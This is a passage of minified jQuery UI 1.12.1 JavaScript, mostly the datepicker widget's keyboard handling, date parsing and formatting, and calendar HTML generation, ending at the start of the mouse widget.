34:n.datepicker._adjustDate(t.target,t.ctrlKey?+n.datepicker._get(i,"stepBigMonths"):+n.datepicker._get(i,"stepMonths"),"M");break;case 35:(t.ctrlKey||t.metaKey)&&n.datepicker._clearDate(t.target),r=t.ctrlKey||t.metaKey;break;case 36:(t.ctrlKey||t.metaKey)&&n.datepicker._gotoToday(t.target),r=t.ctrlKey||t.metaKey;break;case 37:(t.ctrlKey||t.metaKey)&&n.datepicker._adjustDate(t.target,e?1:-1,"D"),r=t.ctrlKey||t.metaKey,t.originalEvent.altKey&&n.datepicker._adjustDate(t.target,t.ctrlKey?-n.datepicker._get(i,"stepBigMonths"):-n.datepicker._get(i,"stepMonths"),"M");break;case 38:(t.ctrlKey||t.metaKey)&&n.datepicker._adjustDate(t.target,-7,"D"),r=t.ctrlKey||t.metaKey;break;case 39:(t.ctrlKey||t.metaKey)&&n.datepicker._adjustDate(t.target,e?-1:1,"D"),r=t.ctrlKey||t.metaKey,t.originalEvent.altKey&&n.datepicker._adjustDate(t.target,t.ctrlKey?+n.datepicker._get(i,"stepBigMonths"):+n.datepicker._get(i,"stepMonths"),"M");break;case 40:(t.ctrlKey||t.metaKey)&&n.datepicker._adjustDate(t.target,7,"D"),r=t.ctrlKey||t.metaKey;break;default:r=!1}else 36===t.keyCode&&t.ctrlKey?n.datepicker._showDatepicker(this):r=!1;r&&(t.preventDefault(),t.stopPropagation())},_doKeyPress:function(t){var r,i,u=n.datepicker._getInst(t.target);if(n.datepicker._get(u,"constrainInput"))return r=n.datepicker._possibleChars(n.datepicker._get(u,"dateFormat")),i=String.fromCharCode(null==t.charCode?t.keyCode:t.charCode),t.ctrlKey||t.metaKey||" ">i||!r||r.indexOf(i)>-1},_doKeyUp:function(t){var r,i=n.datepicker._getInst(t.target);if(i.input.val()!==i.lastVal)try{r=n.datepicker.parseDate(n.datepicker._get(i,"dateFormat"),i.input?i.input.val():null,n.datepicker._getFormatConfig(i)),r&&(n.datepicker._setDateFromField(i),n.datepicker._updateAlternate(i),n.datepicker._updateDatepicker(i))}catch(u){}return!0},_showDatepicker:function(t){if(t=t.target||t,"input"!==t.nodeName.toLowerCase()&&(t=n("input",t.parentNode)[0]),!n.datepicker._isDisabledDatepicker(t)&&n.datepicker._lastInput!==t){var i,s,h,r,f,u,o;i=n.datepicker._getInst(t),n.datepicker._curInst&&n.datepicker._curInst!==i&&(n.datepicker._curInst.dpDiv.stop(!0,!0),i&&n.datepicker._datepickerShowing&&n.datepicker._hideDatepicker(n.datepicker._curInst.input[0])),s=n.datepicker._get(i,"beforeShow"),h=s?s.apply(t,[t,i]):{},h!==!1&&(e(i.settings,h),i.lastVal=null,n.datepicker._lastInput=t,n.datepicker._setDateFromField(i),n.datepicker._inDialog&&(t.value=""),n.datepicker._pos||(n.datepicker._pos=n.datepicker._findPos(t),n.datepicker._pos[1]+=t.offsetHeight),r=!1,n(t).parents().each(function(){return r|="fixed"===n(this).css("position"),!r}),f={left:n.datepicker._pos[0],top:n.datepicker._pos[1]},n.datepicker._pos=null,i.dpDiv.empty(),i.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),n.datepicker._updateDatepicker(i),f=n.datepicker._checkOffset(i,f,r),i.dpDiv.css({position:n.datepicker._inDialog&&n.blockUI?"static":r?"fixed":"absolute",display:"none",left:f.left+"px",top:f.top+"px"}),i.inline||(u=n.datepicker._get(i,"showAnim"),o=n.datepicker._get(i,"duration"),i.dpDiv.css("z-index",b(n(t))+1),n.datepicker._datepickerShowing=!0,n.effects&&n.effects.effect[u]?i.dpDiv.show(u,n.datepicker._get(i,"showOptions"),o):i.dpDiv[u||"show"](u?o:null),n.datepicker._shouldFocusInput(i)&&i.input.trigger("focus"),n.datepicker._curInst=i))}},_updateDatepicker:function(t){this.maxRows=4,i=t,t.dpDiv.empty().append(this._generateHTML(t)),this._attachHandlers(t);var f,u=this._getNumberOfMonths(t),r=u[1],o=17,e=t.dpDiv.find("."+this._dayOverClass+" a");e.length>0&&c.apply(e.get(0)),t.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""),r>1&&t.dpDiv.addClass("ui-datepicker-multi-"+r).css("width",o*r+"em"),t.dpDiv[(1!==u[0]||1!==u[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),t.dpDiv[(this._get(t,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),t===n.datepicker._curInst&&n.datepicker._datepickerShowing&&n.datepicker._shouldFocusInput(t)&&t.input.trigger("focus"),t.yearshtml&&(f=t.yearshtml,setTimeout(function(){f===t.yearshtml&&t.yearshtml&&t.dpDiv.find("select.ui-datepicker-year:first").replaceWith(t.yearshtml),f=t.yearshtml=null},0))},_shouldFocusInput:function(n){return n.input&&n.input.is(":visible")&&!n.input.is(":disabled")&&!n.input.is(":focus")},_checkOffset:function(t,i,r){var u=t.dpDiv.outerWidth(),e=t.dpDiv.outerHeight(),h=t.input?t.input.outerWidth():0,s=t.input?t.input.outerHeight():0,f=document.documentElement.clientWidth+(r?0:n(document).scrollLeft()),o=document.documentElement.clientHeight+(r?0:n(document).scrollTop());return i.left-=this._get(t,"isRTL")?u-h:0,i.left-=r&&i.left===t.input.offset().left?n(document).scrollLeft():0,i.top-=r&&i.top===t.input.offset().top+s?n(document).scrollTop():0,i.left-=Math.min(i.left,i.left+u>f&&f>u?Math.abs(i.left+u-f):0),i.top-=Math.min(i.top,i.top+e>o&&o>e?Math.abs(e+s):0),i},_findPos:function(t){for(var i,u=this._getInst(t),r=this._get(u,"isRTL");t&&("hidden"===t.type||1!==t.nodeType||n.expr.filters.hidden(t));)t=t[r?"previousSibling":"nextSibling"];return i=n(t).offset(),[i.left,i.top]},_hideDatepicker:function(t){var r,f,u,e,i=this._curInst;!i||t&&i!==n.data(t,"datepicker")||this._datepickerShowing&&(r=this._get(i,"showAnim"),f=this._get(i,"duration"),u=function(){n.datepicker._tidyDialog(i)},n.effects&&(n.effects.effect[r]||n.effects[r])?i.dpDiv.hide(r,n.datepicker._get(i,"showOptions"),f,u):i.dpDiv["slideDown"===r?"slideUp":"fadeIn"===r?"fadeOut":"hide"](r?f:null,u),r||u(),this._datepickerShowing=!1,e=this._get(i,"onClose"),e&&e.apply(i.input?i.input[0]:null,[i.input?i.input.val():"",i]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),n.blockUI&&(n.unblockUI(),n("body").append(this.dpDiv))),this._inDialog=!1)},_tidyDialog:function(n){n.dpDiv.removeClass(this._dialogClass).off(".ui-datepicker-calendar")},_checkExternalClick:function(t){if(n.datepicker._curInst){var i=n(t.target),r=n.datepicker._getInst(i[0]);(i[0].id!==n.datepicker._mainDivId&&0===i.parents("#"+n.datepicker._mainDivId).length&&!i.hasClass(n.datepicker.markerClassName)&&!i.closest("."+n.datepicker._triggerClass).length&&n.datepicker._datepickerShowing&&(!n.datepicker._inDialog||!n.blockUI)||i.hasClass(n.datepicker.markerClassName)&&n.datepicker._curInst!==r)&&n.datepicker._hideDatepicker()}},_adjustDate:function(t,i,r){var f=n(t),u=this._getInst(f[0]);this._isDisabledDatepicker(f[0])||(this._adjustInstDate(u,i+("M"===r?this._get(u,"showCurrentAtPos"):0),r),this._updateDatepicker(u))},_gotoToday:function(t){var r,u=n(t),i=this._getInst(u[0]);this._get(i,"gotoCurrent")&&i.currentDay?(i.selectedDay=i.currentDay,i.drawMonth=i.selectedMonth=i.currentMonth,i.drawYear=i.selectedYear=i.currentYear):(r=new Date,i.selectedDay=r.getDate(),i.drawMonth=i.selectedMonth=r.getMonth(),i.drawYear=i.selectedYear=r.getFullYear()),this._notifyChange(i),this._adjustDate(u)},_selectMonthYear:function(t,i,r){var f=n(t),u=this._getInst(f[0]);u["selected"+("M"===r?"Month":"Year")]=u["draw"+("M"===r?"Month":"Year")]=parseInt(i.options[i.selectedIndex].value,10),this._notifyChange(u),this._adjustDate(f)},_selectDay:function(t,i,r,u){var f,e=n(t);n(u).hasClass(this._unselectableClass)||this._isDisabledDatepicker(e[0])||(f=this._getInst(e[0]),f.selectedDay=f.currentDay=n("a",u).html(),f.selectedMonth=f.currentMonth=i,f.selectedYear=f.currentYear=r,this._selectDate(t,this._formatDate(f,f.currentDay,f.currentMonth,f.currentYear)))},_clearDate:function(t){var i=n(t);this._selectDate(i,"")},_selectDate:function(t,i){var u,f=n(t),r=this._getInst(f[0]);i=null!=i?i:this._formatDate(r),r.input&&r.input.val(i),this._updateAlternate(r),u=this._get(r,"onSelect"),u?u.apply(r.input?r.input[0]:null,[i,r]):r.input&&r.input.trigger("change"),r.inline?this._updateDatepicker(r):(this._hideDatepicker(),this._lastInput=r.input[0],"object"!=typeof r.input[0]&&r.input.trigger("focus"),this._lastInput=null)},_updateAlternate:function(t){var u,f,i,r=this._get(t,"altField");r&&(u=this._get(t,"altFormat")||this._get(t,"dateFormat"),f=this._getDate(t),i=this.formatDate(u,f,this._getFormatConfig(t)),n(r).val(i))},noWeekends:function(n){var t=n.getDay();return[t>0&&6>t,""]},iso8601Week:function(n){var i,t=new Date(n.getTime());return t.setDate(t.getDate()+4-(t.getDay()||7)),i=t.getTime(),t.setMonth(0),t.setDate(1),Math.floor(Math.round((i-t)/864e5)/7)+1},parseDate:function(t,i,r){if(null==t||null==i)throw"Invalid arguments";if(i="object"==typeof i?""+i:i+"",""===i)return null;for(var y,p,u,f=0,w=(r?r.shortYearCutoff:null)||this._defaults.shortYearCutoff,tt="string"!=typeof w?w:(new Date).getFullYear()%100+parseInt(w,10),it=(r?r.dayNamesShort:null)||this._defaults.dayNamesShort,d=(r?r.dayNames:null)||this._defaults.dayNames,g=(r?r.monthNamesShort:null)||this._defaults.monthNamesShort,nt=(r?r.monthNames:null)||this._defaults.monthNames,e=-1,s=-1,h=-1,v=-1,a=!1,l=function(n){var i=t.length>o+1&&t.charAt(o+1)===n;return i&&o++,i},c=function(n){var u=l(n),r="@"===n?14:"!"===n?20:"y"===n&&u?4:"o"===n?3:2,o="y"===n?r:1,e=RegExp("^\\d{"+o+","+r+"}"),t=i.substring(f).match(e);if(!t)throw"Missing number at position "+f;return f+=t[0].length,parseInt(t[0],10)},k=function(t,r,u){var e=-1,o=n.map(l(t)?u:r,function(n,t){return[[t,n]]}).sort(function(n,t){return-(n[1].length-t[1].length)});if(n.each(o,function(n,t){var r=t[1];if(i.substr(f,r.length).toLowerCase()===r.toLowerCase())return e=t[0],f+=r.length,!1}),-1!==e)return e+1;throw"Unknown name at position "+f;},b=function(){if(i.charAt(f)!==t.charAt(o))throw"Unexpected literal at position "+f;f++},o=0;t.length>o;o++)if(a)"'"!==t.charAt(o)||l("'")?b():a=!1;else switch(t.charAt(o)){case"d":h=c("d");break;case"D":k("D",it,d);break;case"o":v=c("o");break;case"m":s=c("m");break;case"M":s=k("M",g,nt);break;case"y":e=c("y");break;case"@":u=new Date(c("@")),e=u.getFullYear(),s=u.getMonth()+1,h=u.getDate();break;case"!":u=new Date((c("!")-this._ticksTo1970)/1e4),e=u.getFullYear(),s=u.getMonth()+1,h=u.getDate();break;case"'":l("'")?b():a=!0;break;default:b()}if(i.length>f&&(p=i.substr(f),!/^\s+/.test(p)))throw"Extra/unparsed characters found in date: "+p;if(-1===e?e=(new Date).getFullYear():100>e&&(e+=(new Date).getFullYear()-(new Date).getFullYear()%100+(tt>=e?0:-100)),v>-1)for(s=1,h=v;;){if(y=this._getDaysInMonth(e,s-1),y>=h)break;s++,h-=y}if(u=this._daylightSavingAdjust(new Date(e,s-1,h)),u.getFullYear()!==e||u.getMonth()+1!==s||u.getDate()!==h)throw"Invalid date";return u},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:864e9*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925)),formatDate:function(n,t,i){if(!t)return"";var u,c=(i?i.dayNamesShort:null)||this._defaults.dayNamesShort,a=(i?i.dayNames:null)||this._defaults.dayNames,h=(i?i.monthNamesShort:null)||this._defaults.monthNamesShort,l=(i?i.monthNames:null)||this._defaults.monthNames,f=function(t){var i=n.length>u+1&&n.charAt(u+1)===t;return i&&u++,i},e=function(n,t,i){var r=""+t;if(f(n))for(;i>r.length;)r="0"+r;return r},s=function(n,t,i,r){return f(n)?r[t]:i[t]},r="",o=!1;if(t)for(u=0;n.length>u;u++)if(o)"'"!==n.charAt(u)||f("'")?r+=n.charAt(u):o=!1;else switch(n.charAt(u)){case"d":r+=e("d",t.getDate(),2);break;case"D":r+=s("D",t.getDay(),c,a);break;case"o":r+=e("o",Math.round((+new Date(t.getFullYear(),t.getMonth(),t.getDate())-+new Date(t.getFullYear(),0,0))/864e5),3);break;case"m":r+=e("m",t.getMonth()+1,2);break;case"M":r+=s("M",t.getMonth(),h,l);break;case"y":r+=f("y")?t.getFullYear():(10>t.getFullYear()%100?"0":"")+t.getFullYear()%100;break;case"@":r+=t.getTime();break;case"!":r+=1e4*t.getTime()+this._ticksTo1970;break;case"'":f("'")?r+="'":o=!0;break;default:r+=n.charAt(u)}return r},_possibleChars:function(n){for(var i="",r=!1,u=function(i){var r=n.length>t+1&&n.charAt(t+1)===i;return r&&t++,r},t=0;n.length>t;t++)if(r)"'"!==n.charAt(t)||u("'")?i+=n.charAt(t):r=!1;else switch(n.charAt(t)){case"d":case"m":case"y":case"@":i+="0123456789";break;case"D":case"M":return null;case"'":u("'")?i+="'":r=!0;break;default:i+=n.charAt(t)}return i},_get:function(n,t){return void 0!==n.settings[t]?n.settings[t]:this._defaults[t]},_setDateFromField:function(n,t){if(n.input.val()!==n.lastVal){var e=this._get(n,"dateFormat"),r=n.lastVal=n.input?n.input.val():null,u=this._getDefaultDate(n),i=u,f=this._getFormatConfig(n);try{i=this.parseDate(e,r,f)||u}catch(o){r=t?"":r}n.selectedDay=i.getDate(),n.drawMonth=n.selectedMonth=i.getMonth(),n.drawYear=n.selectedYear=i.getFullYear(),n.currentDay=r?i.getDate():0,n.currentMonth=r?i.getMonth():0,n.currentYear=r?i.getFullYear():0,this._adjustInstDate(n)}},_getDefaultDate:function(n){return this._restrictMinMax(n,this._determineDate(n,this._get(n,"defaultDate"),new Date))},_determineDate:function(t,i,r){var f=function(n){var t=new Date;return t.setDate(t.getDate()+n),t},e=function(i){try{return n.datepicker.parseDate(n.datepicker._get(t,"dateFormat"),i,n.datepicker._getFormatConfig(t))}catch(h){}for(var o=(i.toLowerCase().match(/^c/)?n.datepicker._getDate(t):null)||new Date,e=o.getFullYear(),f=o.getMonth(),r=o.getDate(),s=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,u=s.exec(i);u;){switch(u[2]||"d"){case"d":case"D":r+=parseInt(u[1],10);break;case"w":case"W":r+=7*parseInt(u[1],10);break;case"m":case"M":f+=parseInt(u[1],10),r=Math.min(r,n.datepicker._getDaysInMonth(e,f));break;case"y":case"Y":e+=parseInt(u[1],10),r=Math.min(r,n.datepicker._getDaysInMonth(e,f))}u=s.exec(i)}return new Date(e,f,r)},u=null==i||""===i?r:"string"==typeof i?e(i):"number"==typeof i?isNaN(i)?r:f(i):new Date(i.getTime());return u=u&&"Invalid Date"==""+u?r:u,u&&(u.setHours(0),u.setMinutes(0),u.setSeconds(0),u.setMilliseconds(0)),this._daylightSavingAdjust(u)},_daylightSavingAdjust:function(n){return n?(n.setHours(n.getHours()>12?n.getHours()+2:0),n):null},_setDate:function(n,t,i){var u=!t,e=n.selectedMonth,f=n.selectedYear,r=this._restrictMinMax(n,this._determineDate(n,t,new Date));n.selectedDay=n.currentDay=r.getDate(),n.drawMonth=n.selectedMonth=n.currentMonth=r.getMonth(),n.drawYear=n.selectedYear=n.currentYear=r.getFullYear(),e===n.selectedMonth&&f===n.selectedYear||i||this._notifyChange(n),this._adjustInstDate(n),n.input&&n.input.val(u?"":this._formatDate(n))},_getDate:function(n){return!n.currentYear||n.input&&""===n.input.val()?null:this._daylightSavingAdjust(new Date(n.currentYear,n.currentMonth,n.currentDay))},_attachHandlers:function(t){var r=this._get(t,"stepMonths"),i="#"+t.id.replace(/\\\\/g,"\\");t.dpDiv.find("[data-handler]").map(function(){var t={prev:function(){n.datepicker._adjustDate(i,-r,"M")},next:function(){n.datepicker._adjustDate(i,+r,"M")},hide:function(){n.datepicker._hideDatepicker()},today:function(){n.datepicker._gotoToday(i)},selectDay:function(){return n.datepicker._selectDay(i,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return n.datepicker._selectMonthYear(i,this,"M"),!1},selectYear:function(){return n.datepicker._selectMonthYear(i,this,"Y"),!1}};n(this).on(this.getAttribute("data-event"),t[this.getAttribute("data-handler")])})},_generateHTML:function(n){var d,s,yt,h,st,k,ut,ti,si,c,gt,fi,ri,ei,ui,wt,it,oi,bt,tt,o,y,pt,p,vt,l,u,kt,ft,ii,ni,g,dt,i,et,ot,b,v,nt,lt=new Date,ct=this._daylightSavingAdjust(new Date(lt.getFullYear(),lt.getMonth(),lt.getDate())),f=this._get(n,"isRTL"),li=this._get(n,"showButtonPanel"),hi=this._get(n,"hideIfNoPrevNext"),ht=this._get(n,"navigationAsDateFormat"),e=this._getNumberOfMonths(n),ai=this._get(n,"showCurrentAtPos"),ci=this._get(n,"stepMonths"),at=1!==e[0]||1!==e[1],rt=this._daylightSavingAdjust(n.currentDay?new Date(n.currentYear,n.currentMonth,n.currentDay):new Date(9999,9,9)),w=this._getMinMaxDate(n,"min"),a=this._getMinMaxDate(n,"max"),t=n.drawMonth-ai,r=n.drawYear;if(0>t&&(t+=12,r--),a)for(d=this._daylightSavingAdjust(new Date(a.getFullYear(),a.getMonth()-e[0]*e[1]+1,a.getDate())),d=w&&w>d?w:d;this._daylightSavingAdjust(new Date(r,t,1))>d;)t--,0>t&&(t=11,r--);for(n.drawMonth=t,n.drawYear=r,s=this._get(n,"prevText"),s=ht?this.formatDate(s,this._daylightSavingAdjust(new Date(r,t-ci,1)),this._getFormatConfig(n)):s,yt=this._canAdjustMonth(n,-1,r,t)?"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='"+s+"'><span class='ui-icon ui-icon-circle-triangle-"+(f?"e":"w")+"'>"+s+"</span></a>":hi?"":"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+s+"'><span class='ui-icon ui-icon-circle-triangle-"+(f?"e":"w")+"'>"+s+"</span></a>",h=this._get(n,"nextText"),h=ht?this.formatDate(h,this._daylightSavingAdjust(new Date(r,t+ci,1)),this._getFormatConfig(n)):h,st=this._canAdjustMonth(n,1,r,t)?"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click' title='"+h+"'><span class='ui-icon ui-icon-circle-triangle-"+(f?"w":"e")+"'>"+h+"</span></a>":hi?"":"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+h+"'><span class='ui-icon ui-icon-circle-triangle-"+(f?"w":"e")+"'>"+h+"</span></a>",k=this._get(n,"currentText"),ut=this._get(n,"gotoCurrent")&&n.currentDay?rt:ct,k=ht?this.formatDate(k,ut,this._getFormatConfig(n)):k,ti=n.inline?"":"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>"+this._get(n,"closeText")+"</button>",si=li?"<div class='ui-datepicker-buttonpane ui-widget-content'>"+(f?ti:"")+(this._isInRange(n,ut)?"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>"+k+"</button>":"")+(f?"":ti)+"</div>":"",c=parseInt(this._get(n,"firstDay"),10),c=isNaN(c)?0:c,gt=this._get(n,"showWeek"),fi=this._get(n,"dayNames"),ri=this._get(n,"dayNamesMin"),ei=this._get(n,"monthNames"),ui=this._get(n,"monthNamesShort"),wt=this._get(n,"beforeShowDay"),it=this._get(n,"showOtherMonths"),oi=this._get(n,"selectOtherMonths"),bt=this._getDefaultDate(n),tt="",y=0;e[0]>y;y++){for(pt="",this.maxRows=4,p=0;e[1]>p;p++){if(vt=this._daylightSavingAdjust(new Date(r,t,n.selectedDay)),l=" ui-corner-all",u="",at){if(u+="<div class='ui-datepicker-group",e[1]>1)switch(p){case 0:u+=" ui-datepicker-group-first",l=" ui-corner-"+(f?"right":"left");break;case e[1]-1:u+=" ui-datepicker-group-last",l=" ui-corner-"+(f?"left":"right");break;default:u+=" ui-datepicker-group-middle",l=""}u+="'>"}for(u+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+l+"'>"+(/all|left/.test(l)&&0===y?f?st:yt:"")+(/all|right/.test(l)&&0===y?f?yt:st:"")+this._generateMonthYearHeader(n,t,r,w,a,y>0||p>0,ei,ui)+"</div><table class='ui-datepicker-calendar'><thead><tr>",kt=gt?"<th class='ui-datepicker-week-col'>"+this._get(n,"weekHeader")+"</th>":"",o=0;7>o;o++)ft=(o+c)%7,kt+="<th scope='col'"+((o+c+6)%7>=5?" class='ui-datepicker-week-end'":"")+"><span title='"+fi[ft]+"'>"+ri[ft]+"</span></th>";for(u+=kt+"</tr></thead><tbody>",ii=this._getDaysInMonth(r,t),r===n.selectedYear&&t===n.selectedMonth&&(n.selectedDay=Math.min(n.selectedDay,ii)),ni=(this._getFirstDayOfMonth(r,t)-c+7)%7,g=Math.ceil((ni+ii)/7),dt=at?this.maxRows>g?this.maxRows:g:g,this.maxRows=dt,i=this._daylightSavingAdjust(new Date(r,t,1-ni)),et=0;dt>et;et++){for(u+="<tr>",ot=gt?"<td class='ui-datepicker-week-col'>"+this._get(n,"calculateWeek")(i)+"</td>":"",o=0;7>o;o++)b=wt?wt.apply(n.input?n.input[0]:null,[i]):[!0,""],v=i.getMonth()!==t,nt=v&&!oi||!b[0]||w&&w>i||a&&i>a,ot+="<td class='"+((o+c+6)%7>=5?" ui-datepicker-week-end":"")+(v?" ui-datepicker-other-month":"")+(i.getTime()===vt.getTime()&&t===n.selectedMonth&&n._keyEvent||bt.getTime()===i.getTime()&&bt.getTime()===vt.getTime()?" "+this._dayOverClass:"")+(nt?" "+this._unselectableClass+" ui-state-disabled":"")+(v&&!it?"":" "+b[1]+(i.getTime()===rt.getTime()?" "+this._currentClass:"")+(i.getTime()===ct.getTime()?" ui-datepicker-today":""))+"'"+(v&&!it||!b[2]?"":" title='"+b[2].replace(/'/g,"&#39;")+"'")+(nt?"":" data-handler='selectDay' data-event='click' data-month='"+i.getMonth()+"' data-year='"+i.getFullYear()+"'")+">"+(v&&!it?"&#xa0;":nt?"<span class='ui-state-default'>"+i.getDate()+"</span>":"<a class='ui-state-default"+(i.getTime()===ct.getTime()?" ui-state-highlight":"")+(i.getTime()===rt.getTime()?" ui-state-active":"")+(v?" ui-priority-secondary":"")+"' href='#'>"+i.getDate()+"</a>")+"</td>",i.setDate(i.getDate()+1),i=this._daylightSavingAdjust(i);u+=ot+"</tr>"}t++,t>11&&(t=0,r++),u+="</tbody></table>"+(at?"</div>"+(e[0]>0&&p===e[1]-1?"<div class='ui-datepicker-row-break'></div>":""):""),pt+=u}tt+=pt}return tt+=si,n._keyEvent=!1,tt},_generateMonthYearHeader:function(n,t,i,r,u,f,e,o){var d,k,h,p,b,w,s,a,v=this._get(n,"changeMonth"),y=this._get(n,"changeYear"),g=this._get(n,"showMonthAfterYear"),c="<div class='ui-datepicker-title'>",l="";if(f||!v)l+="<span class='ui-datepicker-month'>"+e[t]+"</span>";else{for(d=r&&r.getFullYear()===i,k=u&&u.getFullYear()===i,l+="<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>",h=0;12>h;h++)(!d||h>=r.getMonth())&&(!k||u.getMonth()>=h)&&(l+="<option value='"+h+"'"+(h===t?" selected='selected'":"")+">"+o[h]+"</option>");l+="</select>"}if(g||(c+=l+(!f&&v&&y?"":"&#xa0;")),!n.yearshtml)if(n.yearshtml="",f||!y)c+="<span class='ui-datepicker-year'>"+i+"</span>";else{for(p=this._get(n,"yearRange").split(":"),b=(new Date).getFullYear(),w=function(n){var t=n.match(/c[+\-].*/)?i+parseInt(n.substring(1),10):n.match(/[+\-].*/)?b+parseInt(n,10):parseInt(n,10);return isNaN(t)?b:t},s=w(p[0]),a=Math.max(s,w(p[1]||"")),s=r?Math.max(s,r.getFullYear()):s,a=u?Math.min(a,u.getFullYear()):a,n.yearshtml+="<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";a>=s;s++)n.yearshtml+="<option value='"+s+"'"+(s===i?" selected='selected'":"")+">"+s+"</option>";n.yearshtml+="</select>",c+=n.yearshtml,n.yearshtml=null}return c+=this._get(n,"yearSuffix"),g&&(c+=(!f&&v&&y?"":"&#xa0;")+l),c+="</div>"},_adjustInstDate:function(n,t,i){var u=n.selectedYear+("Y"===i?t:0),f=n.selectedMonth+("M"===i?t:0),e=Math.min(n.selectedDay,this._getDaysInMonth(u,f))+("D"===i?t:0),r=this._restrictMinMax(n,this._daylightSavingAdjust(new Date(u,f,e)));n.selectedDay=r.getDate(),n.drawMonth=n.selectedMonth=r.getMonth(),n.drawYear=n.selectedYear=r.getFullYear(),("M"===i||"Y"===i)&&this._notifyChange(n)},_restrictMinMax:function(n,t){var r=this._getMinMaxDate(n,"min"),i=this._getMinMaxDate(n,"max"),u=r&&r>t?r:t;return i&&u>i?i:u},_notifyChange:function(n){var t=this._get(n,"onChangeMonthYear");t&&t.apply(n.input?n.input[0]:null,[n.selectedYear,n.selectedMonth+1,n])},_getNumberOfMonths:function(n){var t=this._get(n,"numberOfMonths");return null==t?[1,1]:"number"==typeof t?[1,t]:t},_getMinMaxDate:function(n,t){return this._determineDate(n,this._get(n,t+"Date"),null)},_getDaysInMonth:function(n,t){return 32-this._daylightSavingAdjust(new Date(n,t,32)).getDate()},_getFirstDayOfMonth:function(n,t){return new Date(n,t,1).getDay()},_canAdjustMonth:function(n,t,i,r){var f=this._getNumberOfMonths(n),u=this._daylightSavingAdjust(new Date(i,r+(0>t?t:f[0]*f[1]),1));return 0>t&&u.setDate(this._getDaysInMonth(u.getFullYear(),u.getMonth())),this._isInRange(n,u)},_isInRange:function(n,t){var i,f,o=this._getMinMaxDate(n,"min"),s=this._getMinMaxDate(n,"max"),u=null,r=null,e=this._get(n,"yearRange");return e&&(i=e.split(":"),f=(new Date).getFullYear(),u=parseInt(i[0],10),r=parseInt(i[1],10),i[0].match(/[+\-].*/)&&(u+=f),i[1].match(/[+\-].*/)&&(r+=f)),(!o||t.getTime()>=o.getTime())&&(!s||t.getTime()<=s.getTime())&&(!u||t.getFullYear()>=u)&&(!r||r>=t.getFullYear())},_getFormatConfig:function(n){var t=this._get(n,"shortYearCutoff");return t="string"!=typeof t?t:(new Date).getFullYear()%100+parseInt(t,10),{shortYearCutoff:t,dayNamesShort:this._get(n,"dayNamesShort"),dayNames:this._get(n,"dayNames"),monthNamesShort:this._get(n,"monthNamesShort"),monthNames:this._get(n,"monthNames")}},_formatDate:function(n,t,i,r){t||(n.currentDay=n.selectedDay,n.currentMonth=n.selectedMonth,n.currentYear=n.selectedYear);var u=t?"object"==typeof t?t:this._daylightSavingAdjust(new Date(r,i,t)):this._daylightSavingAdjust(new Date(n.currentYear,n.currentMonth,n.currentDay));return this.formatDate(this._get(n,"dateFormat"),u,this._getFormatConfig(n))}}),n.fn.datepicker=function(t){if(!this.length)return this;n.datepicker.initialized||(n(document).on("mousedown",n.datepicker._checkExternalClick),n.datepicker.initialized=!0),0===n("#"+n.datepicker._mainDivId).length&&n("body").append(n.datepicker.dpDiv);var i=Array.prototype.slice.call(arguments,1);return"string"!=typeof t||"isDisabled"!==t&&"getDate"!==t&&"widget"!==t?"option"===t&&2===arguments.length&&"string"==typeof arguments[1]?n.datepicker["_"+t+"Datepicker"].apply(n.datepicker,[this[0]].concat(i)):this.each(function(){"string"==typeof t?n.datepicker["_"+t+"Datepicker"].apply(n.datepicker,[this].concat(i)):n.datepicker._attachDatepicker(this,t)}):n.datepicker["_"+t+"Datepicker"].apply(n.datepicker,[this[0]].concat(i))},n.datepicker=new p,n.datepicker.initialized=!1,n.datepicker.uuid=+new Date,n.datepicker.version="1.12.1",n.datepicker,n.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),r=!1,n(document).on("mouseup",function(){r=!1}),n.widget("ui.mouse",{version:"1.12.1",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var t=this;this.element.on("mousedown."+this.widgetName,function(n){return t._mouseDown(n)}).on("click."+this.widgetName,function(i){if(!0===n.data(i.target,t.widgetName+".preventClickEvent"))return n.removeData(i.target,t.widgetName+".preventClickEvent"),i.stopImmediatePropagation(),!1}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(t){if(!r){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(t),this._mouseDownEvent=t;var i=this,f=1===t.which,u="string"==typeof this.options.cancel&&t.target.nodeName?n(t.target).closest(this.options.cancel).length:!1;return 